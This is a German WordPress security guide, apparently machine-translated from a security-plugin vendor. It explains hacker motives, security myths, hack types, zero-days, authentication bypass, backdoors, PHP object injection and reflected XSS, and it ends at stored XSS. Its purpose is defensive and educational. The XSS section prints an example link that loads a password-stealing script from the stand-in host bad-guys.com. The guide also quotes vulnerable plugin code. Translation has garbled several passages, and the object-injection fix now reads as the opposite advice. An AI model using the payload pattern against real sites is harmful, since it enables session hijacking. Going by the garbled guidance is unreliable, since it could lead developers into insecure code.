WordPress-Sicherheit: Der ultimative Leitfaden

Veröffentlicht: 2021-03-24WordPress-Sicherheit kann einschüchternd sein, muss es aber nicht. In diesem umfassenden Leitfaden zur WordPress-Sicherheit haben wir die Grundlagen der Sicherung Ihrer WordPress-Website vereinfacht, sodass jeder nicht technisch versierte Benutzer seine Website verstehen und vor Hackerangriffen schützen kann.

Dieser Leitfaden zur WordPress-Sicherheit ist in 10 leicht verdauliche Abschnitte unterteilt. Jeder Abschnitt führt Sie durch einen bestimmten Aspekt der WordPress-Sicherheit. Am Ende des Leitfadens lernen Sie die verschiedenen Arten von Schwachstellen, die Motive von Hackern und wie Sie alles von Ihrem Server bis hin zu den einzelnen Benutzern Ihrer WordPress-Website absichern.

Tauchen wir ein!

Abschnitt 1: Ist WordPress sicher?

Ist WordPress sicher? Die kurze Antwort ist ja.

WordPress betreibt fast 40 Prozent aller Websites im Internet. Ein Hauptgrund für die Popularität von WordPress ist, dass es eine sehr sichere Plattform ist, um alles von einem Blog bis hin zu einem großen E-Commerce-Webshop zu erstellen.Hat WordPress Sicherheitsprobleme?

Während WordPress selbst sicher ist, erfordert die Vermeidung von WordPress-Sicherheitsfehlern ein wenig Aufwand von Seitenbesitzern. Die Wahrheit ist, dass das größte WordPress-Sicherheitsproblem seine Benutzer sind. Die meisten WordPress-Hacks auf der Plattform können mit ein wenig Aufwand von den Seitenbesitzern vermieden werden.

Keine Sorge, wir haben Sie abgedeckt. In diesem Leitfaden erfahren Sie alles, was Sie über die Sicherheit Ihrer Website wissen müssen.

Bevor wir unsere Websites sichern können, müssen wir zunächst fünf Dinge verstehen.

- Warum Hacker Websites angreifen

- Die verschiedenen Arten von WordPress-Hacks

- Bestimmte Arten von WordPress-Schwachstellen

- So verhindern Sie WordPress-Schwachstellen

- So bestimmen Sie den Schweregrad einer Schwachstelle

Warum sollte ein Hacker meine Website angreifen?

Dies ist eine häufige WordPress-Sicherheitsfrage, die Sie sich stellen könnten, wenn Ihr schlimmster Albtraum wahr wird. Warum sollte ein Hacker meine Website angreifen? Seien Sie versichert, die Wahrscheinlichkeit, dass der Angriff persönlich ist, ist gering. Hacker haben Motive, die nichts mit dem Inhalt Ihrer Website zu tun haben. Hackern ist es normalerweise egal, ob Ihre Website eine Wohltätigkeitsseite für obdachlose Welpen oder eine Website mit Tonnen von coolem Merchandise zum Verkauf ist.

Es ist jedoch schwer, sich nicht angegriffen zu fühlen, wenn sich eine gesichtslose Identität in Ihre Website gehackt hat und Chaos und Aufruhr verursacht. Sie fühlen sich gestresst und die Situation gerät außer Kontrolle. Sie fühlen sich persönlich angegriffen und fragen sich, ob es eine Möglichkeit gibt, den Angriff zu verhindern. Sie könnten sich sogar fragen, ob das Wrack Ihrer Website gerettet werden kann.

Was ist es also, das einen Hacker dazu bringt, eine Website ins Visier zu nehmen? Es hat nichts mit Ihrer Website zu tun, welche Themen sie behandelt oder ähnliches. In Wirklichkeit zielen Hacker auf die Software ab, die Ihre Website verwendet, um am Laufen zu bleiben. Durch Hacken in diese Software können sie sensible Kundendaten stehlen oder sogar die Kontrolle über Ihre WordPress-Website übernehmen.

Leider ist WordPress mit seiner zunehmenden Popularität auch ein Ziel für Hacker geworden. Wenn ein beliebtes WordPress-Plugin eine ernsthafte Schwachstelle aufweist, hat ein Hacker möglicherweise die Blaupausen, um Hunderttausende, wenn nicht sogar Millionen von Websites zu übernehmen. Glücklicherweise werden die meisten Plugin-Schwachstellen schnell von ihren Entwicklern gepatcht.

Durch die Möglichkeit, an sensible und private Informationen zu gelangen, können Hacker diese dann für ein Einkommen verkaufen oder sogar das Daten-Lösegeld einbehalten, wodurch die Leute im Wesentlichen dafür bezahlen, dass ihre Informationen wieder in sicheren Händen sind.

Was ist also die Hauptmotivation von Hackern?

Cashflow für sich selbst zu schaffen.

Das Internet ist ein lukrativer Ort, der allen Gesellschaftsschichten die Möglichkeit bietet, einen existenzsichernden Lohn zu erwirtschaften. Das bedeutet jedoch nicht, dass jeder dies auf legale und moralische Weise angeht. Hacker machen selbst mit der kleinsten Website hohe Gewinne.

Geld ist die einzige Motivation, die sie brauchen, aber einige genießen das Gefühl der Macht, das sie bekommen, wenn sie erfolgreich eine Website knacken, aber die überwiegende Mehrheit ist nur des Geldes wegen im Geschäft.

Abschnitt 2: Die Top 5 der entlarvten WordPress-Sicherheitsmythen

Bevor wir in den Rest dieses WordPress-Sicherheitsleitfadens einsteigen, nehmen wir uns eine Minute Zeit, um einige WordPress-Sicherheitsmythen zu entlarven.

Im Internet kursieren viele WordPress-Sicherheitstipps von gut gemeinten Leuten, die wirklich helfen wollen. Leider basieren einige dieser Ratschläge auf WordPress-Sicherheitsmythen und fügen Ihrer WordPress-Website keine zusätzliche Sicherheit hinzu. Tatsächlich können einige WordPress-Sicherheits-„Tipps“ die Wahrscheinlichkeit erhöhen, dass Sie auf Probleme und Konflikte stoßen.

Wir haben viele WordPress-Sicherheitsmythen zur Auswahl, aber wir werden uns nur auf die Top 5 konzentrieren, die wir regelmäßig in über 30.000 Support-Tickets gesehen haben. Diese Gespräche mit unseren Kunden dienten als Grundlage für die folgenden Kriterien, um die Top-WordPress-Sicherheitsmythen auszuwählen:

- Die Häufigkeit, mit der der Mythos erwähnt wurde.

- Die Anzahl der Kopfschmerzen, die der Mythos verursacht hat.

- Das falsche Sicherheitsgefühl, das der Mythos vermittelt.

1. Sie sollten Ihre /wp-admin- oder /wp-login-URL verbergen (auch bekannt als Hide Backend)

Die Idee hinter dem Verstecken des wp-admin ist, dass Hacker nicht hacken können, was sie nicht finden. Wenn Ihre Anmelde-URL nicht die standardmäßige WordPress-URL /wp-admin/ ist, sind Sie dann nicht vor Brute-Force-Angriffen geschützt?

Die Wahrheit ist, dass die meisten Hide Backend-Funktionen einfach Sicherheit durch Unklarheit bieten, was keine kugelsichere WordPress-Sicherheitsstrategie ist. Während das Verbergen Ihrer Back-End-wp-admin-URL dazu beitragen kann, einige der Angriffe auf Ihre Anmeldung abzuschwächen, wird dieser Ansatz nicht alle davon abhalten.

Wir erhalten häufig Support-Tickets von Leuten, die verwirrt darüber sind, wie iThemes Security Pro ungültige Anmeldeversuche meldet, wenn sie ihre Anmeldung ausgeblendet haben. Das liegt daran, dass es neben der Verwendung eines Browsers auch andere Möglichkeiten gibt, sich bei Ihren WordPress-Sites anzumelden, z. B. die Verwendung von XML-RPC oder der REST-API. Ganz zu schweigen davon, dass nach dem Ändern der Login-URL ein anderes Plugin oder Theme immer noch auf die neue URL verlinken könnte.

Tatsächlich ändert die Funktion zum Ausblenden des Backends nicht wirklich etwas. Ja, es hindert die meisten Benutzer daran, direkt auf die Standard-Anmelde-URL zuzugreifen. Aber nachdem jemand die benutzerdefinierte Anmelde-URL eingegeben hat, wird er zurück zur standardmäßigen WordPress-Anmelde-URL geleitet.

Es ist auch bekannt, dass das Anpassen der Anmelde-URL zu Konflikten führt. Es gibt einige Plugins, Themes oder Apps von Drittanbietern, die wp-login.php fest in ihre Codebasis codieren. Wenn also eine hartcodierte Software nach yoursite.com/wp-login.php sucht, findet sie stattdessen einen Fehler.

2. Du solltest deinen Theme-Namen und die WordPress-Versionsnummer verbergen



Wenn Sie die Entwicklertools Ihres Browsers verwenden, können Sie ziemlich schnell den Namen des Themes und die WordPress-Versionsnummer sehen, die auf einer WordPress-Site ausgeführt werden. Die Theorie hinter dem Verbergen Ihres Theme-Namens und Ihrer WP-Version ist, dass Angreifer, die diese Informationen haben, die Blaupause haben, um in Ihre Site einzudringen.

Wenn Sie sich zum Beispiel den obigen Screenshot ansehen, können Sie sehen, dass diese Site die Twenty Twenty-One verwendet und die WordPress-Version 5.6 ist.

Das Problem mit diesem WordPress-Sicherheitsmythos ist, dass hinter einer Tastatur kein echter Typ steht, der nach der perfekten Kombination aus Thema und WordPress-Versionsnummer sucht, um sie anzugreifen. Es gibt jedoch sinnlose Bots, die das Internet auf der Suche nach bekannten Schwachstellen im eigentlichen Code durchsuchen, der auf Ihrer Website ausgeführt wird.

3. Sie sollten Ihr wp-content-Verzeichnis umbenennen

Das Verzeichnis wp-content enthält Ihren Ordner für Plugins, Themes und Medien-Uploads. Das ist eine Menge guter Sachen und ausführbarer Codes in einem Verzeichnis, daher ist es verständlich, dass die Leute proaktiv sein und diesen Ordner schützen möchten.



Leider ist es ein WordPress-Sicherheitsmythos, dass das Ändern des wp-Inhaltsnamens der Site eine zusätzliche Sicherheitsebene hinzufügt. Es wird nicht. Wir können den Namen Ihres geänderten wp-content-Verzeichnisses mithilfe der Browser-Entwicklertools leicht finden. Im Screenshot unten sehen wir, dass ich das Inhaltsverzeichnis dieser Site in /test/ umbenannt habe.

Das Ändern des Namens des Verzeichnisses fügt Ihrer Site keine Sicherheit hinzu, kann jedoch Konflikte für Plugins verursachen, die einen fest codierten /wp-content/-Verzeichnispfad haben.

4. Meine Website ist nicht groß genug, um die Aufmerksamkeit von Hackern zu erregen

Dieser WordPress-Sicherheitsmythos macht viele Websites anfällig für Angriffe. Selbst wenn Sie der Besitzer einer kleinen Website mit geringem Traffic sind, ist es dennoch wichtig, dass Sie Ihre Website proaktiv schützen.

Selbst wenn Sie der Besitzer einer kleinen Website mit geringem Traffic sind, ist es dennoch wichtig, dass Sie Ihre Website proaktiv schützen.

Die Wahrheit ist, dass Ihre Website oder Ihr Unternehmen nicht groß sein muss, um die Aufmerksamkeit eines potentiellen Angreifers auf sich zu ziehen. Hacker sehen immer noch eine Möglichkeit, Ihre Site als Kanal zu nutzen, um einige Ihrer Besucher auf bösartige Sites umzuleiten, Spam von Ihrem Mail-Server zu versenden, Viren zu verbreiten oder sogar Bitcoin zu minen. Sie werden alles nehmen, was sie bekommen können.

5. WordPress ist eine unsichere Plattform

Der schädlichste WordPress-Sicherheitsmythos ist, dass WordPress selbst unsicher ist. Das stimmt einfach nicht. WordPress ist das beliebteste Content-Management-System der Welt, und es kam nicht dazu, dass Sicherheit nicht ernst genommen wurde.

Abschnitt 3: WordPress-Hacks und WordPress-Sicherheitslücken

4 Arten von WordPress-Hacks

Wenn es um das Verständnis der WordPress-Sicherheit geht, ist es wichtig zu verstehen

1. SEO-Spam

Eine weitere Motivation für einen Hacker, Ihre Website anzugreifen, besteht darin, die Vorteile von SEO-Spam zu nutzen. SEO oder Suchmaschinenoptimierung ist das, was Suchmaschinen verwenden, um Ihre Website zu indizieren oder zu bewerten. Durch die Verwendung bestimmter Keywords, die strategisch in Ihren Webseiten und Blog-Posts platziert werden, können Sie dazu beitragen, dass Ihre Website bei Google-Suchen einen höheren Rang erreicht. Dies erhöht den Traffic auf Ihre Website und kann Ihnen helfen, einen Gewinn zu erzielen, der Ihre Zeit wert ist.

Hacker wissen alles über SEO und nutzen es zu ihrem Vorteil. Wenn Ihre Website kompromittiert wurde, installieren Hacker eine Hintertür in Ihre Website. Auf diese Weise können sie Ihre Keywords und Website-Inhalte aus der Ferne steuern. Sie leiten den Verkehr von Ihrer Website oft um, leiten ihn direkt zu ihrer und übergehen Ihre vollständig.

Dies wird Ihre Zielgruppe verwirrt und frustriert zurücklassen und den Ruf und die Glaubwürdigkeit Ihrer Website zerstören. Ihre Website-Besucher werden oft auf offensichtlich betrügerische Websites umgeleitet und zögern, Ihre Website in Zukunft erneut zu besuchen.

Als ob das nicht schon schlimm genug wäre, sorgen Hacker, die diesen Ansatz verwenden, dafür, dass Ihre Website für Suchmaschinen schlecht aussieht, nicht nur für Mitmenschen. Ihre Website wird nicht mehr legitim aussehen und ihr Ranking wird schnell sinken. Ohne ein hohes Ranking bei der Suche wird Ihre Website zu einer der Millionen, die nie mehr als ein paar Treffer pro Monat erhalten.

2. Malware-Injektionen

Viele Hacker greifen Ihre Website an, um sie mit Malware zu infizieren. Malware sind winzige Code-Stücke, die verwendet werden können, um böswillige Änderungen an Ihrer Website vorzunehmen. Wenn Ihre Website mit Malware infiziert wird, ist es wichtig, so schnell wie möglich benachrichtigt zu werden.

Jede Minute, die Malware auf Ihrer Website verbleibt, fügt sie Ihrer Website mehr Schaden zu. Je mehr Schaden Ihrer Website zugefügt wird, desto länger dauert es, Ihre Website zu bereinigen und wiederherzustellen. Es ist wichtig, den Zustand Ihrer Website zu überprüfen, indem Sie regelmäßig nach Malware suchen. Aus diesem Grund ist es wichtig, den Zustand Ihrer Website kontinuierlich zu überprüfen, indem Sie nach Malware suchen.

3. Ransomware

Ein Hacker möchte möglicherweise Ihre Website angreifen, um sie für Lösegeld zu halten. Ransomware bezieht sich darauf, dass ein Hacker, der Ihre Website übernimmt, sie nicht an Sie zurückgibt, es sei denn, Sie zahlen ihnen eine hohe Gebühr. Die durchschnittliche Ausfallzeit eines Ransomware-Angriffs beträgt 9,5 Tage. Wie viel Umsatz würden Sie 10 Tage ohne Verkauf kosten?

Das durchschnittliche Lösegeld, das Hacker verlangen, ist dramatisch gestiegen, von 294 US-Dollar im Jahr 2015 auf weit über 13.000 US-Dollar im Jahr 2020. Mit dieser Art von Auszahlungen verlangsamt sich das Online-Kriminalitätsgeschäft nicht. Es wird immer wichtiger, Ihre Website ordnungsgemäß zu sichern und zu schützen, da kriminelle Gemeinschaften wie diese wachsen.

4. Verunstaltung der Website

Einige Hacker könnten Ihre Website aus Spaß angreifen. Ein weniger bösartiger Hacking-Stil ist der von Website-Defacern. Dies sind in der Regel Kinder oder junge Erwachsene, die gerade erst anfangen, mit ihren Hacking-Fähigkeiten herumzuspielen. Sie machen Hacks wie diese, um ihre Fähigkeiten zu üben und zu verbessern.

Wenn wir davon sprechen, dass eine Website verunstaltet wird, denken Sie an Graffiti. Die Angreifer werden das Erscheinungsbild Ihrer Website vollständig verändern, manchmal auf lustige oder verrückte Weise. Typische Website-Defacer tun ihre Taten zum Spaß oder um anzugeben. Sie posten oft Bilder ihrer Missetaten und versuchen, sich gegenseitig den Preis für die beste Verunstaltung zu gewinnen.

Die gute Nachricht ist, dass diese Form des Hackens für Sie weniger gefährlich ist. Da die Verunstaltungen hauptsächlich von Teenagern und anderen Amateur-Hackern durchgeführt werden, sind sie im Vergleich zu anderen Formen von Malware einfacher zu erkennen und von Ihrer Website zu entfernen. Sie können in der Regel von Scannern erkannt und schnell entfernt werden.

21 häufige WordPress-Sicherheitslücken erklärt

Leider existieren WordPress-Schwachstellen. WordPress-Schwachstellen können in Ihren Plugins, Ihren Themes und sogar in WordPress-Kern vorhanden sein. Und da WordPress mittlerweile fast 40% aller Websites betreibt, ist es noch wichtiger, Schwachstellen zu verstehen. Einfach gesagt: Sie müssen auf die Sicherheit Ihrer Website achten.

Wenn Sie kein WordPress-Sicherheitsexperte sind, kann es entmutigend sein, all die verschiedenen WordPress-Schwachstellen zu verstehen. Es kann auch überwältigend sein, zu versuchen, die verschiedenen Schweregrade einer Sicherheitsanfälligkeit zusammen mit den Risiken der WordPress-Sicherheitslücke zu verstehen.

In diesem Leitfaden werden die 21 häufigsten WordPress-Schwachstellen definiert, beschrieben, wie der Schweregrad einer WordPress-Schwachstelle bewertet wird, Beispiele dafür, wie ein Hacker die Schwachstelle ausnutzen kann, und zeigen, wie diese Schwachstellen verhindert werden können. Tauchen wir ein.

Was ist eine WordPress-Sicherheitslücke?

Eine WordPress-Sicherheitslücke ist eine Schwachstelle oder ein Fehler in einem Theme, Plugin oder WordPress-Kern, die von einem Hacker ausgenutzt werden kann. Mit anderen Worten, WordPress-Schwachstellen schaffen einen Einstiegspunkt, über den ein Hacker bösartige Aktivitäten ausführen kann.

Denken Sie daran, dass das Hacken von Websites fast vollständig automatisiert ist. Aus diesem Grund können Hacker in kürzester Zeit problemlos in eine große Anzahl von Websites einbrechen. Hacker verwenden spezielle Tools, die das Internet scannen und nach bekannten Schwachstellen suchen.

Hacker mögen einfache Ziele, und eine Website zu haben, auf der Software mit bekannten Schwachstellen ausgeführt wird, ist, als würde man einem Hacker Schritt für Schritt Anweisungen geben, um in Ihre WordPress-Website, Ihren Server, Ihren Computer oder jedes andere mit dem Internet verbundene Gerät einzudringen.

Unsere monatlichen WordPress-Sicherheitslückenberichte decken alle öffentlich offengelegten WordPress-Kern-, WordPress-Plugin- und Theme-Sicherheitslücken ab. In diesen Zusammenfassungen teilen wir den Namen des anfälligen Plugins oder Themes, die betroffenen Versionen und den Schwachstellentyp.

Was ist Zero-Day-Sicherheitslücke?

Eine Zero-Day-Schwachstelle ist eine Schwachstelle, die öffentlich bekannt wurde, bevor der Entwickler einen Patch für die Schwachstelle veröffentlicht hat.Wenn es um WordPress-Sicherheit geht, ist es wichtig, die Definition einer Zero-Day-Schwachstelle zu verstehen. Da die Sicherheitsanfälligkeit öffentlich bekannt wurde, hat der Entwickler null Tage Zeit, um die Sicherheitsanfälligkeit zu beheben. Und dies kann große Auswirkungen auf Ihre Plugins und Themes haben.

Normalerweise entdeckt ein Sicherheitsforscher eine Schwachstelle und legt die Schwachstelle privat den Entwicklern des Unternehmens offen, die die Software besitzen. Der Sicherheitsforscher und der Entwickler sind sich einig, dass die vollständigen Details veröffentlicht werden, sobald ein Patch verfügbar ist. Nach der Veröffentlichung des Patches kann es zu einer leichten Verzögerung bei der Offenlegung der Sicherheitsanfälligkeit kommen, damit mehr Personen Zeit für die Aktualisierung wichtiger Sicherheitslücken haben.

Wenn ein Entwickler jedoch nicht auf den Sicherheitsforscher reagiert oder keinen Patch für die Sicherheitsanfälligkeit bereitstellt, kann der Forscher die Sicherheitsanfälligkeit öffentlich offenlegen, um Druck auf den Entwickler auszuüben, einen Patch herauszugeben.

Die öffentliche Offenlegung einer Schwachstelle und die scheinbare Einführung eines Zero-Days können kontraproduktiv erscheinen. Dies ist jedoch der einzige Hebel, mit dem ein Forscher den Entwickler unter Druck setzen kann, die Schwachstelle zu schließen.

Googles Project Zero hat ähnliche Richtlinien, wenn es um die Offenlegung von Sicherheitslücken geht. Sie veröffentlichen die vollständigen Details der Schwachstelle nach 90 Tagen. Ob die Schwachstelle gepatcht wurde oder nicht.

Die Schwachstelle ist für jedermann zu finden. Wenn ein Hacker die Schwachstelle findet, bevor der Entwickler einen Patch veröffentlicht, wird dies zu einem schlimmsten Albtraum für Endbenutzer…. Ein aktiv ausgenutzter Zero-Day.

Was ist eine aktiv ausgenutzte Zero-Day-Sicherheitslücke?

Eine aktiv ausgenutzte Zero-Day-Sicherheitslücke ist genau das, wonach sie sich anhört. Es handelt sich um eine ungepatchte Schwachstelle, die Hacker angreifen, angreifen und aktiv ausnutzen.

Ende 2018 nutzten Hacker aktiv eine schwerwiegende WordPress-Sicherheitslücke im WP-DSGVO-Compliance-Plugin aus. Der Exploit ermöglichte es nicht autorisierten Benutzern – mehr dazu im nächsten Abschnitt –, die WP-Benutzerregistrierungseinstellungen zu ändern und die standardmäßige neue Benutzerrolle von einem Abonnenten zu einem Administrator zu ändern.

Diese Hacker haben diese Schwachstelle vor dem WP-DSGVO-Compliance-Plugin und Sicherheitsforschern gefunden. Jede Website, auf der das Plugin installiert war, war also eine einfache und garantierte Markierung für Cyberkriminelle.

So schützen Sie sich vor einer Zero-Day-Sicherheitslücke

Der beste Weg, Ihre Website vor einer Zero-Day-Schwachstelle zu schützen, besteht darin, die Software zu deaktivieren und zu entfernen, bis die Schwachstelle gepatcht ist. Glücklicherweise handelten die Entwickler des WP-DSGVO-Compliance-Plugins schnell und veröffentlichten am Tag nach der Veröffentlichung einen Patch für die Schwachstelle.

Ungepatchte Schwachstellen machen Ihre Website zu einem leichten Ziel für Hacker.

Nicht authentifizierte vs. authentifizierte WordPress-Sicherheitslücken

Es gibt zwei weitere Begriffe, mit denen Sie vertraut sein müssen, wenn Sie über WordPress-Schwachstellen sprechen.

- Nicht authentifiziert – Eine nicht authentifizierte WordPress-Sicherheitslücke bedeutet, dass jeder die Sicherheitsanfälligkeit ausnutzen kann.

- Authentifiziert – Eine authentifizierte WordPress-Sicherheitslücke bedeutet, dass ein angemeldeter Benutzer zum Ausnutzen erforderlich ist.

Eine Schwachstelle, die einen authentifizierten Benutzer erfordert, ist für einen Hacker viel schwieriger auszunutzen, insbesondere wenn sie Berechtigungen auf Administratorebene erfordert. Und wenn ein Hacker bereits einen Satz von Administratoranmeldeinformationen in der Hand hat, muss er wirklich keine Schwachstelle ausnutzen, um Schaden anzurichten.

Es gibt einen Vorbehalt. Einige authentifizierte Sicherheitslücken erfordern nur Fähigkeiten auf Abonnentenebene, um sie auszunutzen. Wenn Ihre Website es jedem erlaubt, sich zu registrieren, gibt es keinen großen Unterschied zu einer nicht authentifizierten Sicherheitslücke.

Wenn es um WordPress-Schwachstellen geht, gibt es 21 gängige Arten von Schwachstellen. Lassen Sie uns jeden dieser WordPress-Schwachstellentypen behandeln.



1. Authentifizierungs-Bypass

Eine Sicherheitsanfälligkeit durch Authentifizierungsbypass ermöglicht es einem Angreifer, Authentifizierungsanforderungen zu überspringen und Aufgaben auszuführen, die normalerweise authentifizierten Benutzern vorbehalten sind.

Authentifizierung ist der Prozess der Überprüfung der Identität eines Benutzers. WordPress verlangt von Benutzern, einen Benutzernamen und ein Passwort einzugeben, um ihre Identität zu überprüfen.

Authentifizierungs-Bypass-Beispiel

Anwendungen überprüfen die Authentifizierung basierend auf einem festen Satz von Parametern. Ein Angreifer könnte diese Parameter ändern, um Zugriff auf Webseiten zu erhalten, die normalerweise eine Authentifizierung erfordern.

Ein sehr einfaches Beispiel für so etwas ist ein Authentifizierungsparameter in der URL.

https:/my-website/some-plugint?param=authenticated¶m=noDie obige URL hat einen Authentifizierungsparameter mit dem Wert no. Wenn wir diese Seite besuchen, erhalten wir eine Nachricht, die uns mitteilt, dass wir nicht berechtigt sind, die Informationen auf dieser Seite anzuzeigen.



Wenn die Authentifizierungsprüfung jedoch schlecht codiert war, könnte ein Angreifer den Authentifizierungsparameter ändern, um Zugriff auf die private Seite zu erhalten.

https:/my-website/some-plugint?param=authenticated¶m=yesIn diesem Beispiel könnte ein Hacker den Authentifizierungswert in der URL in yes ändern, um die Authentifizierungsanforderung zum Anzeigen der Seite zu umgehen.

So verhindern Sie die Verhinderung der Umgehung der Authentifizierung

Mithilfe der Zwei-Faktor-Authentifizierung können Sie Ihre Website vor Schwachstellen in der gebrochenen Authentifizierung schützen.

2. Sicherheitslücke in der Hintertür

Eine Backdoor- Schwachstelle ermöglicht es sowohl autorisierten als auch nicht autorisierten Benutzern, die normalen WordPress-Sicherheitsmaßnahmen zu umgehen und einen High-Level-Zugriff auf einen Computer, Server, eine Website oder eine Anwendung zu erhalten.

Backdoor-Beispiel

Ein Entwickler erstellt eine Hintertür, damit er als Administrator schnell zwischen Codierung und Testen des Codes wechseln kann. Leider vergisst der Entwickler, die Hintertür zu entfernen, bevor die Software für die Öffentlichkeit freigegeben wird.

Wenn ein Hacker die Hintertür findet, kann er den Einstiegspunkt ausnutzen, um Administratorzugriff auf die Software zu erhalten. Da der Hacker nun Administratorzugriff hat, kann er alle möglichen bösartigen Dinge tun, wie das Einschleusen von Malware oder das Stehlen sensibler Daten.

So verhindern Sie eine Hintertür

Viele Hintertüren können auf ein Problem reduziert werden, nämlich auf eine Fehlkonfiguration der Sicherheit. Probleme mit der WordPress-Sicherheitsfehlkonfiguration können gemildert werden, indem alle nicht verwendeten Funktionen aus dem Code entfernt, alle Bibliotheken auf dem neuesten Stand gehalten und Fehlermeldungen allgemeiner gemacht werden.

3. PHP-Objekt-Injection-Schwachstelle

Eine PHP Object-Injection- Schwachstelle tritt auf, wenn ein Benutzer eine Eingabe unserialized() , die nicht unserialized() . h. illegale Zeichen werden nicht entfernt) bevor sie an die PHP-Funktion unserialized() wird.

PHP-Objekt-Injection-Beispiel

Hier ist ein reales Beispiel für eine PHP Object-Injection-Schwachstelle im WordPress-Plugin Sample Ads Manager, die ursprünglich von sumofpwn gemeldet wurde.

Das Problem ist auf zwei unsichere Aufrufe von unserialize() in der sam-ajax-loader.php Datei des Plugins sam-ajax-loader.php . Die Eingabe erfolgt direkt aus der POST-Anfrage, wie im folgenden Code zu sehen ist.

if ( in_array( $action, $allowed_actions ) ) { switch ( $action ) { case 'sam_ajax_load_place': echo json_encode( array( 'success' => false, 'error' => 'Deprecated...' ) ); break; case 'sam_ajax_load_ads': if ( ( isset( $_POST['ads'] ) && is_array( $_POST['ads'] ) ) && isset( $_POST['wc'] ) ) { $clauses = **unserialize( base64_decode( $_POST['wc'] ) )**;Dieses Problem kann dazu führen, dass ein Angreifer bösartigen Code eingibt und ausführt.

So verhindern Sie die PHP-Objektinjektion

Verwenden unserialize() Funktion unserialize() mit vom Benutzer bereitgestellten Eingaben, sondern verwenden unserialize() stattdessen JSON-Funktionen.

4. Cross-Site-Scripting-Schwachstelle

Eine XSS- oder Cross-Site-Scripting-Sicherheitslücke tritt auf, wenn eine Webanwendung es Benutzern ermöglicht, benutzerdefinierten Code in den URL-Pfad einzufügen. Ein Angreifer kann die Sicherheitsanfälligkeit ausnutzen, um im Webbrowser des Opfers bösartigen Code auszuführen, eine Weiterleitung zu einer bösartigen Website zu erstellen oder eine Benutzersitzung zu kapern.

Es gibt drei Haupttypen von XSS, reflektiert. gespeichert und DOM-basiert

5. Reflektierte Cross-Site-Scripting-Sicherheitslücke

Eine reflektierter XSS oder Reflektierte Cross-Site Scripting tritt auf, wenn ein schädliches Skript in einer Client - Anfrage-Anforderung von Ihnen in einem Browser zu einem Server und zurück reflektiert wird durch den Server und ausgeführt von Ihrem Browser gemacht gesendet.

Reflektiertes Cross-Site-Scripting-Beispiel

Nehmen wir an, yourfavesite.com erfordert, dass Sie sich yourfavesite.com , um einige der Inhalte der Website anzuzeigen. Und nehmen wir an, diese Website kann Benutzereingaben nicht richtig codieren.

Ein Angreifer könnte diese Sicherheitsanfälligkeit ausnutzen, indem er einen schädlichen Link erstellt und diesen in E-Mails und Social-Media-Beiträgen mit Benutzern von yourfavesite.com teilt.

Der Angreifer verwendet ein Tool zur URL-Kürzung, um den bösartigen Link nicht bedrohlich und sehr anklickbar aussehen zu lassen, yourfavesite.com/cool-stuff . Wenn Sie jedoch auf den verkürzten Link klicken, wird der vollständige Link von Ihrem Browser ausgeführt yourfavesite.com/cool-stuff?q=cool-stuff<\script&src=”http://bad-guys.com/passwordstealingcode.js .

Nach dem Klicken auf den Link, werden Sie zu genommen yourfavesite.com und das schädliche Skript wird wieder in Ihrem Browser reflektiert werden, so dass der Angreifer Session - Cookies und kapern yourfavesite.com Konto.

So verhindern Sie Reflected Cross-Site Scripting

Regel Nr. 5 im OWASP-Spickzettel zur Verhinderung von Cross-Scripting ist die URL-Kodierung vor dem Einfügen nicht vertrauenswürdiger Daten in HTML-URL-Parameterwerte. Diese Regel kann dazu beitragen, das Erstellen einer reflektierten XSS-Sicherheitslücke zu verhindern, wenn nicht vertrauenswürdige Daten zum HTTP-GET-Parameterwert hinzugefügt werden.

<a href="http://www.yourfavesite.com?test=...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE...">link</a >

6. Gespeicherte Cross-Site-Scripting-Schwachstelle

